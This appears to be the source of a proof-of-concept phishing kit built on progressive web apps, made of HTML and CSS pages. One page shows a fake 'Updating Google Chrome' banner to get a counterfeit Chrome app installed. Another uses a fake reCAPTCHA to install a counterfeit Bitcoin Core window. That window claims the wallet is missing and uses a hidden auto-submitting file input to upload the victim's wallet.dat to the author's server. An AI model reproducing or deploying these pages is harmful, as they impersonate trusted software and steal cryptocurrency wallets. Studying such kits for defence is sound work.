
<file: fake-bitcoin/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <title>PWA demo</title>
    <link href="style.css" rel="stylesheet">
	<script src="jquery.min.js" defer></script>
    <script src="index.js" defer></script>
    <link rel="manifest" href="manifest.webmanifest">
  </head>
  <body>
	<div id="countdown" class="ent">
		<h1>reCAPTCHA: Easy on Humans, Hard on Bots</h1>
		<h1>Confirm that you are not a robot after:</h1>
		<h1 id="count"></h1>
	</div>
	
	<div id="ent" class="ent">
		<h1>This awesome site where you...</h1>
		<button class="add-button"><h3>Login and see more...</h3></button>
	</div>
	
	<div id="ok" class="ent">
		<h1>See this and forget. But check your desktop. Find Bitcoin.</h1>
	</div>
	
  </body>
</html>
</file>

<file: fake-chrome/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <title>PWA demo</title>
    <link href="style.css" rel="stylesheet">
	<script src="jquery.min.js" defer></script>
	<script src="jquery-ui.js" defer></script>
    <script src="index.js" defer></script>
    <link rel="manifest" href="manifest.webmanifest">
  </head>
  <body>

	<div id="br_up" class="br-up">
		<table>
		<tr>
		<td>
		<img src="icon/256px.png" style="height: 60px; width: 60px">
		</td>
		<td>
		&nbsp;&nbsp;&nbsp;Updating Google Chrome (100%). Click and apply this update.
		</td>
		</tr>
		</table>
	</div>
	
  	<br><br><br><br><br>
	<div id="ent" class="ent">
		<h3>The recipe for making fake chrome(and not only) on your desktop!<br>
		We will need:</h3>
		<ul>
			<li>Some site and popup... <div id="count" style="display: inline-block;"></div></li>			
			<li>0,05% - 3% users for click. <a target=_blank href="https://www.smartinsights.com/internet-advertising/internet-advertising-analytics/display-advertising-clickthrough-rates/">[1]</a></li>
			<li>I really hope that works, if not check the address bar. <img src="icon/in.png" style="display: inline-block;"></li> 
			<li>No malware binary files or powershell scripts.</li>
			<li>Only 'organic' PWA (progressive web app)</li>
		</ul>
		
		Author <a href="mailto:kadyrov.marat@gmail.com">kadyrov.marat@gmail.com</a>
	</div>
	
	<div id="ok" class="ent">
		<h1>See this and forget. But check your desktop. Maybe there two google chrome...</h1>
	</div>
	
  </body>
</html>
</file>

<file: fake-bitcoin/pwa/index.html>
<!doctype html>
<html>
<head>
	<link rel="stylesheet" href="fake.css"></link>
	<link rel="icon" type="image/png" href="favicon.png" />
	<script src="jquery.min.js" defer></script>
	<script src="main.js" defer></script>
	<title>Bitcoin Core</title>
</head>
<body>

<img src="img/bitcoin.png" class="btc-logo noselect">

<table class="btc-logo-ver noselect">
	<tr>
		<td>
			<div class="btc-text-logo noselect">Bitcoin Core</div>
		</td>
	</tr>
	<tr>
		<td>
			<div class="btc-version noselect">Version v0.17.1</div>
		</td>
	</tr>
</table>

<table class="btc-yrs noselect">
	<tr>
		<td>
			<div class="btc-yrs-e noselect">&#9400; 2009-2018 The Bitcoin Core</div>
		</td>
	</tr>
	<tr>
		<td>
			<div class="btc-yrs-e noselect">developers</div>
		</td>
	</tr>
</table>

<div class="btc-load noselect">Loading block index...</div>

<table class="message">
	<tr>
		<td class="message-cell1"><img src="img/bitcoin128.png" class="message-icon1"></td>
		<td colspan="2" class="message-cell2">Bitcoin - Error</td>
	</tr>
	<tr>
		<td colspan="2" class="message-cell3"><img src="img/warning.png" class="message-icon2"></td>
		<td id="message-tx" colspan="1" class="message-cell4">Missing wallet file! <br>Please manual set location of wallet.dat</td>
	</tr>
	<tr>
		<td colspan="3" class="message-cell5">
			<form action="/poc/fake-bitcoin/recive/" method="post" enctype="multipart/form-data">
				<!-- https://stackoverflow.com/questions/11412284/upload-file-with-one-button -->
				<input id="fileid" name="data" type="file" onchange="this.form.submit()" hidden>
				<input id="buttonid" type="button" class="message-butt">
			</form>
		</td>
	</tr>
</table>


</body>
</html>
</file>
<file: fake-bitcoin/style.css>
html {
  height: 100%;
  background: white;
}

body {
  height: inherit;
  margin: 0;
}

img {
  display: block;
  width: 100%;
}

.ent {
	text-align: center;
	width: 100vw;
}

.add-button {
	display: inline-block;
}

@media (orientation: landscape) {
  img {
    height: 100%;
    object-fit: cover;
  }
}
</file>
<file: fake-chrome/style.css>
html {
  height: 100%;
  background: white;
}

body {
  height: inherit;
  margin: 0;
}

img {
  display: block;
  width: 100%;
}

.ent {
	text-align: left;
	font-size: 170%;
	width: 100vw;
}

.add-button {
	display: inline-block;
}

@media (orientation: landscape) {
  img {
    height: 100%;
    object-fit: cover;
  }
}

.br-up {
	display: none;
	top: 0px;
	left: 0px;
	background-color: #3367d6;
	cursor: pointer;
	color: white;
	text-align: left;
	font-family: sans-serif;
	box-shadow: 0 0 10px rgba(0,0,0,0.5);
	padding: 3vw 0vw 3vw 4vw;
	font-size: 160%;
	width: 100vw;
}
</file>
<file: fake-bitcoin/pwa/fake.css>
html {
	overflow: hidden;
}

body {
    // background-image: url(img/main.png);
	// background-position: center;
	// background-attachment: fixed;
	// background-repeat: no-repeat;
	// background-size: 100%;
	background-color:#f8f8f8;
	// width:480px; height:320px;
}

.noselect {
  -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome and Opera */
}

.btc-logo {
	display: block;
	position: fixed;
	left: -27.6vw;
	top: -23vw;
	width: 80vw;
}

.btc-logo-ver {
	display: block;
	position: fixed;
	left: 50vw;
	top: 8vh;
}

.btc-text-logo {
	text-align: left;
	color: #646464;
	font: 250% sans-serif;
	font-weight: 500;
}

.btc-version {
	position: relative;
	top: -1vw;
	padding-left: 0.5vw;
	text-align: left;
	color: #646464;
	font: 120% sans-serif;
	font-weight: 500;
}

.btc-yrs {
	display: block;
	position: fixed;
	left: 50vw;
	top: 35vh;
}

.btc-yrs-e {
	position: relative;
	text-align: left;
	color: #343434;
	font: 60% sans-serif;
	font-weight: 500;
}

.btc-load {
	display: block;
	position: fixed;
	color: #141414;
	text-align: center;
	font: 70% sans-serif;
	letter-spacing: 0.04em;
	bottom: 1vh;
	width: 100vw;
}

.message
{
	display: block;
	position: fixed;
	top: 16.4vh;
	left: 25vw;
	border-collapse: collapse;
	box-shadow: 0 0 10px rgba(0,0,0,0.5);
}

.message-cell1 {
	border-bottom: 1px solid rgba(0,0,0,0.1);
	padding-top: 0.8vh;
	background-color: white;
	text-align: center;
	width: 2.5vw;
}

.message-cell2 {
	border-bottom: 1px solid rgba(0,0,0,0.1);
	background-color: white;
	text-align: left;
	padding-left: 1vw;
	color: black;
	font: 100% serif;
	font-weight: 500;
	width: 47.5vw;
}

.message-cell3 {
	// border: 1px solid gray;
	background-color: white;
	text-align: center;
	padding-top: 3vh;
	padding-bottom: 3vh;
	width: 6vw;
}

.message-cell4 {
	// border: 1px solid gray;
	background-color: white;
	padding: 1vw 0vw 1vw 0vw;
	text-align: left;
	color: #040404;
	font: 100% sans-serif;
	line-height: 140%;
	width: 44vw;
}

.message-cell5 {
	// border: 1px solid gray;
	background-color: white;
	padding-top: 1vw;
	padding-bottom: 1vw;
	text-align: center;
	background-color: #f8f8f8;
}

.message-icon1 {
	display: inline-block;
	width: 2vw;
}

.message-icon2 {
	display: inline-block;
	width: 4vw;
}

.message-butt {
	display: inline-block;
	border: 1px solid lightgray;
	background: url("img/open.png") no-repeat;
	background-size: 8vw;
	outline: none;
	height: 8.4vw;
	width: 8.4vw;
}

.message-butt:hover {
	border: 1px solid gray;
}

.message-butt:active {
	outline:none;
}
</file>
